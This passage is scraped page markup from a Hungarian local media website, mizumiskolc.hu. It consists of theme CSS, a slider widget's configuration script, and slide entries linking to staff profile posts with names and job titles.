.td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-481872","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a 